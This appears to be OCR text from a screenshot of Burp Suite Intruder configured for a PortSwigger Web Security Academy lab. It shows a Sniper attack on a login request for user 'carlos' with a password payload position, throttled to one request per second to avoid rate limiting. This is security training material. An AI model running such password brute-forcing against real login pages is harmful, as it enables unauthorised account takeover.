 5 ×
6 ×
7 ×
+
Sniper attack
Start attack
Target
https://0af200ff0363b5cd809fc6c300730001.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0af200ff0363b5cd809fc6c300730001.web-security-academy.net
3 Cookie: session=4RvhIfkk1SaAT4h1z7kUEpqCWKSf7wLk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0af200ff0363b5cd809fc6c300730001.web-security-academy.net
11 Referer: https://0af200ff0363b5cd809fc6c300730001.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&password=§peter§
Resource pool
Specify the resource pool in which the attack will be run. Resource pools are used to
manage the usage of system resources across multiple tasks.
Use existing resource pool
Selected Resource pool Concurrent requests Request delay Random de
Default resource pool 10
Custom resource pool 1 1 1000
Create new resource pool
Name: Custom resource pool 1
Maximum concurrent requests: 1
Delay between requests: 1000 milliseconds
Fixed
With random variations
Increase delay in increments of milliseconds
Automatic throttling
429
§ Payloads
Resource pool
Settings